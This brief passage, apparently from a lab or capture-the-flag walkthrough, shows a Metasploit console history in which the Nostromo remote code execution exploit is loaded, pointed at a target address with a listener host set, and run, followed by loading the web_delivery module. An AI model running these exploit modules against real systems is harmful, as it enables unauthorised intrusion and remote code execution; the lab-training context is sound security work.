 History command
msf6 > history
1  use exploit/multi/http/nostromo_code_exec
2  set lhost 10.10.16.17
3  set rport 80
4  options
5  set rhosts 10.10.29.187
6  run
7  exit
8  exit -y
9  version
10  use exploit/multi/script/web_delivery